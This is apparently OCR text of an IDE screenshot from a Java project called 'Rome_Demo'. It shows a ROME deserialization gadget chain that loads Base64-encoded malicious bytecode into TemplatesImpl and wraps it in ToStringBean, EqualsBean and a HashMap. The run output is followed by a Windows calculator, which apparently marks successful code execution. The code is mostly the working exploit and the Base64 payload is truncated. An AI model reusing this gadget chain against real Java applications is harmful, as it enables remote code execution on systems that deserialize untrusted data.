 Rome_Demo src main java Test
Test.java HashMap.java evil.java ToStringBean.java Method.java TemplatesImpl.java
Test main()
17 field.set(target,value);
18 }
19
20 public static void main(String[] args) throws Exception {
21
22 TemplatesImpl templates = new TemplatesImpl();
23 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIwoABwAUBwAVCAAWCgAXABgKABcAG
24 setValue(templates, name: "_name", value: "aaa");
25 setValue(templates, name: "_bytecodes", new byte[][]{code});
26 setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
27
28 // templates.getOutputProperties();
29
30 ToStringBean toStringBean = new ToStringBean(TemplatesImpl.class,templates);
31 // toStringBean.toString();
32
33 EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
34 // equalsBean.beanHashCode();
35
36 HashMap<Object, Object> map = new HashMap<>();
37 map.put(equalsBean, "Gadget");
38 }
39 }
Run: Test
C:\Java\jdk1.8.0_201\bin\java.exe ...
进程已结束,退出代码0
3: Find 4: Run TODO 6: 问题 5: Debug 终端 Build
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =